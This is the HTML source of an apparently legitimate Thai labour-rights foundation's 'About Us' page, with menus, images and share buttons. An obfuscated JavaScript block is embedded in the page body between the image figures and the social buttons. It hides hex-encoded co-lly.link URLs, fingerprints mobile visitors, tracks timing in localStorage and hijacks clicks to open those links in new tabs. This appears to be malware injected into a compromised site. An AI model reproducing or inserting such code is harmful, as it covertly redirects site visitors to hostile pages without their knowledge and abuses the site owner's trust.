<a href="https://www.homenetthailand.org/my-account/" class="s-modal-trigger m-user">
<span class="pic">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M12 0C5.4 0 0 5.4 0 12C0 18.6 5.4 24 12 24C18.6 24 24 18.6 24 12C24 5.4 18.6 0 12 0ZM12 1.8C17.6 1.8 22.2 6.3 22.2 12C22.2 14.5 21.3 16.7 19.9 18.5C19.1 16.3 17.4 14.4 15.2 13.5C16.1 12.7 16.7 11.5 16.7 10.1C16.7 7.6 14.6 5.5 12.1 5.5C9.6 5.5 7.5 7.6 7.5 10.1C7.5 11.4 8.1 12.6 9 13.5C6.8 14.4 5.1 16.2 4.3 18.5C2.8 16.7 2 14.5 2 12C1.8 6.4 6.4 1.8 12 1.8ZM12 7.4C13.5 7.4 14.8 8.6 14.8 10.2C14.8 11.7 13.6 13 12 13C10.5 13 9.2 11.8 9.2 10.2C9.2 8.6 10.5 7.4 12 7.4ZM12 14.8C15.1 14.8 17.7 17 18.3 20C16.6 21.4 14.4 22.2 12 22.2C9.6 22.2 7.4 21.3 5.7 20C6.3 17 8.9 14.8 12 14.8Z" fill="currentColor"/></svg>        </span>
<span class="info">
Member        </span>
</a>
</div>
</div>
</div>
<nav id="site-nav-m" class="site-nav-m">
<div class="s-container">
<div class="menu-main-menu-eng-container"><ul id="mobile-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2324"><a href="https://www.homenetthailand.org/en/home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2558 current_page_item menu-item-has-children menu-item-2562"><a href="https://www.homenetthailand.org/en/about-us-en" aria-current="page">About Us</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://www.homenetthailand.org/en/contact-en">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2327"><a href="#">Knowledge Base</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://www.homenetthailand.org/en/archives/category/news-en">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://www.homenetthailand.org/en/archives/category/projects-en">Projects</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://www.homenetthailand.org/en/archives/category/article">Article</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2377"><a href="https://www.homenetthailand.org/en/archives/category/womans-rights-en">Woman&#8217;s Rights</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2376"><a href="https://www.homenetthailand.org/en/archives/category/team-story-en">Team Story</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://www.homenetthailand.org/en/archives/category/publishing-en">Publishing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4120"><a href="https://www.homenetthailand.org/en/archives/category/networks">Networks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Products</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://www.homenetthailand.org/en/archives/category/members-stories-en">Members&#8217; Stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://www.homenetthailand.org/en/products-en">Shopping</a></li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2401"><a href="#pll_switcher"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu">
<li class="lang-item lang-item-179 lang-item-th lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2401-th"><a href="https://www.homenetthailand.org/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%a3-3" hreflang="th" lang="th"><img src="[data-uri]" alt="ไทย" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">ไทย</span></a></li>
</ul>
</li>
</ul></div>                                    </div>
</nav>
</header>
<div class="s-modal -full" data-s-modal="site-search">
<span class="s-modal-close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span>
<form role="search" method="get" id="searchform" class="search-form" action="https://www.homenetthailand.org/en/">
<label for="s">
<span class="screen-reader-text">Search for:</span>
<input type="search" id="s" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="button-primary"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg><span class="screen-reader-text">Search</span></button>
</form>        </div>
<div class="site-header-space"></div>
<div id="content" class="site-content">
<div class="main-header -minimal"><div class="s-container"><div class="main-title _heading"><div class="title"><a href="https://www.homenetthailand.org/en/about-us-en">About &#8211; Foundation for Labour and Employment Promotion</a> </div></div></div></div>
<div class="s-container main-body">
<div id="primary" class="content-area">
<main id="main" class="site-main hide-title">
<article id="post-2558" class="post-2558 page type-page status-publish hentry">
<header class="entry-header">
<h1 class="entry-title">About &#8211; Foundation for Labour and Employment Promotion</h1>  </header>
<div class="entry-content">
<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1024x576.png" alt class="wp-image-4907 jetpack-lazy-image" width="1121" height="631" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1024x576.png 1024w, https://www.homenetthailand.org/wp-content/uploads/2022/10/57-800x450.png 800w, https://www.homenetthailand.org/wp-content/uploads/2022/10/57-768x432.png 768w, https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1536x864.png 1536w, https://www.homenetthailand.org/wp-content/uploads/2022/10/57-2048x1152.png 2048w, https://www.homenetthailand.org/wp-content/uploads/2022/10/57-600x338.png 600w" data-lazy-sizes="(max-width: 1121px) 100vw, 1121px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1024x576.png?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" src="https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1024x576.png" alt="" class="wp-image-4907" width="1121" height="631" srcset="https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1024x576.png 1024w, https://www.homenetthailand.org/wp-content/uploads/2022/10/57-800x450.png 800w, https://www.homenetthailand.org/wp-content/uploads/2022/10/57-768x432.png 768w, https://www.homenetthailand.org/wp-content/uploads/2022/10/57-1536x864.png 1536w, https://www.homenetthailand.org/wp-content/uploads/2022/10/57-2048x1152.png 2048w, https://www.homenetthailand.org/wp-content/uploads/2022/10/57-600x338.png 600w" sizes="(max-width: 1121px) 100vw, 1121px"  /></noscript></figure>
<figure class="wp-block-kadence-image kb-image_f20b65-82 size-large"><img decoding="async" width="3840" height="2160" src="https://www.homenetthailand.org/wp-content/uploads/2022/10/6-1024x576.png" alt class="kb-img wp-image-4882 jetpack-lazy-image" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2022/10/6-1024x576.png 1024w, https://www.homenetthailand.org/wp-content/uploads/2022/10/6-800x450.png 800w, https://www.homenetthailand.org/wp-content/uploads/2022/10/6-768x432.png 768w, https://www.homenetthailand.org/wp-content/uploads/2022/10/6-1536x864.png 1536w, https://www.homenetthailand.org/wp-content/uploads/2022/10/6-2048x1152.png 2048w, https://www.homenetthailand.org/wp-content/uploads/2022/10/6-600x338.png 600w" data-lazy-sizes="(max-width: 3840px) 100vw, 3840px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2022/10/6-1024x576.png?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" loading="lazy" width="3840" height="2160" src="https://www.homenetthailand.org/wp-content/uploads/2022/10/6-1024x576.png" alt="" class="kb-img wp-image-4882" srcset="https://www.homenetthailand.org/wp-content/uploads/2022/10/6-1024x576.png 1024w, https://www.homenetthailand.org/wp-content/uploads/2022/10/6-800x450.png 800w, https://www.homenetthailand.org/wp-content/uploads/2022/10/6-768x432.png 768w, https://www.homenetthailand.org/wp-content/uploads/2022/10/6-1536x864.png 1536w, https://www.homenetthailand.org/wp-content/uploads/2022/10/6-2048x1152.png 2048w, https://www.homenetthailand.org/wp-content/uploads/2022/10/6-600x338.png 600w" sizes="(max-width: 3840px) 100vw, 3840px"  /></noscript></figure>
<figure class="wp-block-kadence-image kb-image_1c4604-5e size-large"><img decoding="async" width="1024" height="576" src="https://www.homenetthailand.org/wp-content/uploads/2022/10/7-1024x576.png" alt class="kb-img wp-image-4883 jetpack-lazy-image" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2022/10/7-1024x576.png 1024w, https://www.homenetthailand.org/wp-content/uploads/2022/10/7-800x450.png 800w, https://www.homenetthailand.org/wp-content/uploads/2022/10/7-768x432.png 768w, https://www.homenetthailand.org/wp-content/uploads/2022/10/7-1536x864.png 1536w, https://www.homenetthailand.org/wp-content/uploads/2022/10/7-2048x1152.png 2048w, https://www.homenetthailand.org/wp-content/uploads/2022/10/7-600x338.png 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2022/10/7-1024x576.png?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" loading="lazy" width="1024" height="576" src="https://www.homenetthailand.org/wp-content/uploads/2022/10/7-1024x576.png" alt="" class="kb-img wp-image-4883" srcset="https://www.homenetthailand.org/wp-content/uploads/2022/10/7-1024x576.png 1024w, https://www.homenetthailand.org/wp-content/uploads/2022/10/7-800x450.png 800w, https://www.homenetthailand.org/wp-content/uploads/2022/10/7-768x432.png 768w, https://www.homenetthailand.org/wp-content/uploads/2022/10/7-1536x864.png 1536w, https://www.homenetthailand.org/wp-content/uploads/2022/10/7-2048x1152.png 2048w, https://www.homenetthailand.org/wp-content/uploads/2022/10/7-600x338.png 600w" sizes="(max-width: 1024px) 100vw, 1024px"  /></noscript></figure>
<figure class="wp-block-kadence-image kb-image_0820f8-8f size-large"><img decoding="async" width="1024" height="683" src="https://www.homenetthailand.org/wp-content/uploads/2024/11/2-1024x683.jpg" alt class="kb-img wp-image-7033 jetpack-lazy-image" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2024/11/2-1024x683.jpg 1024w, https://www.homenetthailand.org/wp-content/uploads/2024/11/2-800x533.jpg 800w, https://www.homenetthailand.org/wp-content/uploads/2024/11/2-768x512.jpg 768w, https://www.homenetthailand.org/wp-content/uploads/2024/11/2-1536x1024.jpg 1536w, https://www.homenetthailand.org/wp-content/uploads/2024/11/2-2048x1365.jpg 2048w, https://www.homenetthailand.org/wp-content/uploads/2024/11/2-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2024/11/2-1024x683.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" loading="lazy" width="1024" height="683" src="https://www.homenetthailand.org/wp-content/uploads/2024/11/2-1024x683.jpg" alt="" class="kb-img wp-image-7033" srcset="https://www.homenetthailand.org/wp-content/uploads/2024/11/2-1024x683.jpg 1024w, https://www.homenetthailand.org/wp-content/uploads/2024/11/2-800x533.jpg 800w, https://www.homenetthailand.org/wp-content/uploads/2024/11/2-768x512.jpg 768w, https://www.homenetthailand.org/wp-content/uploads/2024/11/2-1536x1024.jpg 1536w, https://www.homenetthailand.org/wp-content/uploads/2024/11/2-2048x1365.jpg 2048w, https://www.homenetthailand.org/wp-content/uploads/2024/11/2-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px"  /></noscript></figure>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.homenetthailand.org%2Fen%2Fabout-us-en" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.homenetthailand.org%2Fen%2Fabout-us-en" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.homenetthailand.org%2Fen%2Fabout-us-en&text=About+-+Foundation+for+Labour+and+Employment+Promotion" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.homenetthailand.org%2Fen%2Fabout-us-en&text=About+-+Foundation+for+Labour+and+Employment+Promotion" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.homenetthailand.org%2Fen%2Fabout-us-en" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.homenetthailand.org%2Fen%2Fabout-us-en" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>      </div>
<footer class="entry-footer">
</footer>
</article>                        
</main>
</div>
</div>
</div>
<!--#content-->
<div class="site-footer-space"></div>
<footer id="colophon" class="site-footer">
<div class="s-container"><div class="footer-row"><div class="footer-col col-1 _all text-default" style="width: 25%;"><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://www.homenetthailand.org/wp-content/uploads/2021/12/homenet-logo.png" alt="" class="wp-image-1987" width="43" height="47"/></figure>
</aside><aside id="block-18" class="widget widget_block widget_text">
<p>มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ (มรอ.) Foundation for Labour and Employment Promotion</p>
</aside><aside id="nav_menu-11" class="widget widget_nav_menu"><h2 class="widget-title">About</h2><div class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-2591" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2558 current_page_item menu-item-2591"><a href="https://www.homenetthailand.org/en/about-us-en" aria-current="page">About Us</a></li>
<li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://www.homenetthailand.org/en/contact-en">Contact</a></li>
</ul></div></aside><aside id="block-14" class="widget widget_block">
